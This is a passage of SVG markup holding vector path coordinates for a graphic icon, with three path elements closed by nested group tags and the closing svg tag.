d="M15.4,14c0.2-0.4,0.4-0.8,0.6-1.2C19.5,6.3,24.7,7,24.9,7l0.4-2.4       c-0.3,0-7.1-1-11.4,7.1c-0.2,0.4-0.4,0.8-0.6,1.2C9.6,19.6,7.2,24.1,1.4,24l-1,0l-0.2,1c-0.1,0.8-0.8,4.8,1.4,6.1       c1.5,1,2.9,2.1,4.2,3.3l2,1.8l0.1-7.7l-2.5,0l0,2.4c-0.3-0.2-0.6-0.5-0.9-0.7l0-2.9l-1.4,0l0,1.9c-0.1,0-0.2-0.1-0.2-0.1       c-0.3-0.2-0.5-1.4-0.4-2.6C8.9,26,11.8,20.7,15.4,14"></path>						<path id="Trazado_322" class="st1" d="M25.8,45.1c-2.2-1.9-4.4-3.8-6.8-5.5c1.8-3,4.3-7.3,4.3-7.4l-1.9-1.1       c0,0.1-3.6,6.2-5.2,8.9c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.2-0.2-0.5-0.3-0.7l0,0c0-0.1-2.4-8.3-2.8-10       c-0.1-0.2-0.1-0.4-0.1-0.6l5,0.3l0.1-2.2l-5.6-0.4l-0.2,0c-0.5,0.1-0.9,0.5-1.2,0.9c-0.4,0.8-0.5,1.6-0.2,2.4       c0.2,0.9,0.9,3.3,1.6,5.6c-0.8-0.6-1.7-0.9-2.6-0.9v2c1.4,0,3.1,1.9,3.7,2.7l0.2,0.7c0.1,0.6,0.7,2.3,2.1,2.5       c0.1,0,0.2,0,0.3,0c0.9-0.1,1.6-0.6,2-1.4c2.3,1.6,4.5,3.4,6.5,5.3L25.8,45.1z"></path>						<path id="Trazado_323" class="st1" d="M17.7,23.4h4.3h0c0.6-0.1,1.1-0.4,1.5-0.9c0.4-0.7,0.4-1.6,0-2.3c-0.7-1.6-2.9-5.8-3-6       l0-0.1c-0.4-0.6-1.1-1-1.8-1.1h0c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.9,1.4-0.9,1.4l1.8,1.2c0,0,0.2-0.2,0.8-1.2       c0.5,0.9,2.2,4.3,2.8,5.6c0,0.1,0.1,0.1,0.1,0.2h-3.9V23.4z"></path>					</g>				</g>			</g>		</g>	</g></g></svg>